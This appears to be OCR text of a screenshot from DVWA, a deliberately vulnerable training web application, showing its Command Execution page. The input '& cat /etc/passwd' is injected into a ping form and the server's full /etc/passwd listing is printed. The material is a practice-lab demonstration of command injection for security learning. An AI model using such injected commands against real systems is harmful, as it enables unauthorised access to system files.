 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
& cat /etc/passwd submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
More info
16:10
01/03/2019